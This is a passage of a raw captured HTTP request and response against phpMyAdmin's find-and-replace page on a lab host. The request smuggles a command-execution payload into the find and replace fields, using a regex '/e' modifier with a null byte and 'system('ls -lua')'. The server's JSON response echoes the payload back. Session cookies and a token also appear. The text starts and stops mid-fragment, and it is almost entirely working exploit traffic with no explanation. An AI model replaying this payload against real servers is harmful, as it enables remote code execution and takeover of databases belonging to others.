 50,"pftext":"","confirm":true,"LoginCookieValidity":1440,"logged_in":true,"auth_type":"cookie"}}POST //tbl_find_replace.php HTTP/1.1
Host: 192.168.79.128:32769
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: phpMyAdmin=2069092c245ba1dc6bcd545c385b33a0fca747dd; pmaPass-1=8y0DhH%2FyxggNfur%2BiIVNnA%3D%3D; pmaUser-1=2TDaWmLXtLBUQOqOTLGRKA%3D%3D;
pma_collation_connection=utf8mb4_unicode_ci; pma_iv-1=SsnoPbJas1KjyDyaXA6DpA%3D%3D; pma_lang=en; phpMyAdmin=2069092c245ba1dc6bcd545c385b33a0fca747dd;
pmaPass-1=8y0DhH%2FyxggNfur%2BiIVNnA%3D%3D; pmaUser-1=2TDaWmLXtLBUQOqOTLGRKA%3D%3D; pma_collation_connection=utf8mb4_unicode_ci;
pma_iv-1=SsnoPbJas1KjyDyaXA6DpA%3D%3D; pma_lang=en
Content-Length: 182
Content-Type: application/x-www-form-urlencoded
db=test&table=prgpwn1&token=7dd666e3bfcfb7aebf9535de6cec14b6&goto=sql.php&find=0%2Fe%00&replaceWith=system%28%27ls+-
lua%27%29%3B&columnIndex=0&useRegex=on&submit=Go&ajax_request=trueHTTP/1.1 200 OK
Date: Thu, 02 Feb 2023 13:47:09 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-cache
Last-Modified: Mon, 21 May 2018 06:36:35 GMT
Set-Cookie: pma_iv-1=phKsj5VuQgXGuS%2FR9QeKLg%3D%3D; expires=Sat, 04-Mar-2023 13:47:09 GMT; path=/; httponly
Set-Cookie: pmaUser-1=g5anpBQ9QUqsG20RDAWaJw%3D%3D; expires=Sat, 04-Mar-2023 13:47:09 GMT; path=/; httponly
Set-Cookie: pmaPass-1=jUzNPq%2FutmjLGF7wLKWB9w%3D%3D; path=/; httponly
X-ob_mode: 1
Content-Encoding: gzip
Vary: Accept-Encoding
Content-Length: 3185
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Content-Type: application/json
{"preview":"<form method=\"post\" action=\"tbl_find_replace.php\" name=\"previewForm\" id=\"previewForm\" class=\"ajax\"><input type=\"hidden\"
name=\"db\" value=\"test\" \/><input type=\"hidden\" name=\"table\" value=\"prgpwn1\" \/><input type=\"hidden\" name=\"token\"
value=\"7dd666e3bfcfb7aebf9535de6cec14b6\" \/><input type=\"hidden\" name=\"replace\" value=\"true\" \/><input type=\"hidden\" name=\"columnIndex\"
value=\"0\" \/><input type=\"hidden\" name=\"findString\" value=\"0\/e\u0000\" \/><input type=\"hidden\" name=\"replaceWith\" value=\"system('ls -
lua');\" \/><input type=\"hidden\" name=\"useRegex\" value=\"on\" \/><fieldset id=\"fieldset_find_replace_preview\"><legend>Find and replace -
preview<\/legend><table id=\"previewTable\"><thead><tr><th>Count<\/th><th>Original string<\/th><th>Replaced string<\/th><\/tr><\/thead><tbody><tr